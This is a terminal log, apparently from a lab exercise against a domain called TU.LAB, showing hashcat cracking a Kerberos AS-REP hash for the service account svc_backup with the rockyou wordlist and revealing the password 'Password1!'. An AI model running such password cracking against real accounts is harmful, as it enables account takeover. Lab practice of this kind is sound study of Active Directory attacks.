 ┌──(ductu㉿kali)-[~]
└─$ nano backup.hash
┌──(ductu㉿kali)-[~]
└─$ hashcat -m 18200 backup.hash /usr/share/wordlists/rockyou.txt
hashcat (v7.1.2) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #01: cpu-haswell-12th Gen Intel(R) Core(TM) i5-1240P, 3931/7863 MB (1024 MB allocatable), 6MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Minimum salt length supported by kernel: 0
Maximum salt length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0×0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory allocated for this attack: 513 MB (8420 MB free)
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$svc_backup@TU.LAB:677240bc3aa615ef4f3b32636bdd16a1$3256ff1d980a10b9e53f874ac5973849fa42e281b1ad81dfb5b3e51d7f01ba6337306989e312ebb830af690d7cbf09a6d55f16836f003e3b59aaf879e2cdda677ce8c3f8c3e96c0371
68bec4beba3ea3438c914847be0b65a570124b2e519c0942f184508cd8d8125f53c4102bab76a0d6ecdab66a6b580fcd81c994bcc3994b573ab68b222206e4e0766aa7964cf65673dde2342ea242b833759089f409e0ddce127b6649ee9b17a90a750509e978a79e68b
2984b09867555660a384da42904fb0a0a423417fd0667c125001b9424b08e3c6825cc4df3f17e7964bec9bbd4b2:Password1!